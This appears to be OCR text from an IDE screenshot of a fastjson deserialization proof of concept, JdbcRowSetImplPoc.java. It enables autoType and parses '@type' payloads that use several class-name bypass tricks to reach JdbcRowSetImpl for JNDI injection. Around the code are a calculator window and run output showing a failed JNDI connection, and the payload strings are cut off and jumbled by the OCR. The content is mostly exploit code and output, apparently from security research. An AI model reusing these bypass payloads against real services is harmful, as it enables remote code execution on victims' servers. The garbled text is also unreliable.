 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - JdbcRowSetImplPoc.java [fastjsonAutoTypeSupportTrue]
fastjson fastjson41 src main java org example JdbcRowSetImplPoc main org.example.JdbcRowSetImplPoc
LdapServer.java JdbcRowSetImplPoc.java pom.xml (fastjson41) JSON.class DefaultJSONParser.class ParserConfig.class TypeUtils.class JSONLexerBase.class
项目
Maven
数据库
通知
1 5
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\": ommit\":true
10 // String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName toCommit\":
11 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\": ommit\":true
12 JSON.parse(payload);
13 }
14 }
15
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: org.example.LdapServer org.example.JdbcRowSetImplPoc
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖项
所有文件都处于最新状态 (片刻 之前) 9:76 CRLF GBK 4 个空格